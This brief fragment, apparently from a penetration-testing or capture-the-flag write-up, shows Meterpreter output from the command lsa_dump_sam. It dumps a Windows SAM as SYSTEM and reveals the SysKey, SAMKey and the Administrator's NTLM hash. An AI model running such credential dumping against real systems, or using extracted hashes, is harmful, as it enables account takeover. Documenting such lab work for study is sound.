 meterpreter > lsa_dump_sam
[+] Running as SYSTEM
[*] Dumping SAM
Domain : SQL
SysKey : 9a65d16f734af79b0c341dd9d2e63699
Local SID : S-1-5-21-108511344-2654211496-3185650458
SAMKey : d3b23c2737b92f4b000ddb2f40dbd6fa
RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: 73db3fdd24bee6eeb5aac7e17e4aba4c
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
    Random Value : 4f5a250b103b0592cb1f306658064810